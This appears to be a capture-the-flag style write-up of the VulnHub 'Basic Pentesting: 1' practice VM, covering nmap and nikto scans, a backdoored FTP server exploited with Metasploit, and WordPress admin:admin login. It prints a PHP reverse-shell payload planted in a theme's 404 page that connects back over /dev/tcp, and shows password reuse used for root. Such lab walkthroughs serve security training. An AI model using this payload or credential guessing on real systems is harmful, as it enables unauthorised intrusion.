Basic Pentesing : 1 WriteUp — VulnHub VM

This is a small boot2root machine with multiple remote vulnerabilities and multiple privilege escalation vectors.
This writeup has several spoilers, it’s better to work on the machine first then read the writeup.
Vulnhub link: Basic Pentesting : 1
Host discovery
I ran the VM in virtualbox with a host only network setup, so to get the IP I ran nmap on the network.
nmap -sn 192.168.56.0/24
Now that we have the IP, 192.168.56.101, we can check what services are running.
Service Detection
We try to be as a thorough as possible and scan all ports and store the output in a text file.
nmap -p- -sC -sV -oN basic_pentest_scan.txt 192.168.56.101
Enumeration
1. Enumerating FTP

Logging in with ftp as anonymous didn’t give us any useful info. Maybe the ftp server version is vulnerable, let’s check exploitdb using searchsploit!

This server has a backdoor remote command execution vulnerability and we can exploit this with an existing metasploit module. You can read about the vulnerability here: https://www.exploit-db.com/exploits/15662
We’ll keep this vuln in mind when we get to the penetration step.
2. Enumerating SSH

This was not verified on exploitdb therefore I will probably check it last.
3. Enumerating port 80
Using the browser, I get this webpage and checking the source there were no more clues.

Using nikto, directory /secret is revealed.
nikto -host 192.168.56.101
We get a wordpress blog is running.

Visiting most links they referenced vtcsec as the host on their links, so let’s update /etc/hosts and add the IP to load all pages without errors.

Let’s try accessing wp-admin with common usernames and passwords.
admin:admin works, a case of weak credentials used.

Penetration and Exploitation
There are several ways to get root on this machine.
1. Exploiting the vulnerability we found on the ftp server:
From the enumeration step the vulnerability we discovered will give us a root shell once we have successful backdoor remote code execution.


Using metasploit we successfully get root.
2. Getting from low privilege shell through Wordpress to root.
We can get a reverse shell by editing one of the theme pages and adding this php code. I edited the 404 page.
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.56.1/1337 0>&1'");
?>
Visit the link of the 404 page and we catch the reverse shell using netcat.


Privilege Escalation:

I moved to /home directory and found a user named marlinspike is present. I tested for same password marlinspike and was able to change to that user and tried the same for root, and it worked we get root!
Conclusion
I didn’t spend much time on the ssh part since, the two ways of getting user and root were enough. I also found that the entry on exploitdb was not verified hence didn’t seem like a probable vector to follow through.
This is a nice beginner friendly VM for practice. The different ways of getting root was a nice touch.
The author mentioned multiple privilege escalation vectors, I am not sure I exhausted all of them but I will check on other writeups for this.
Thanks for reading, questions and feedback is appreciated.
Twitter: ikuamike
Github: ikuamike
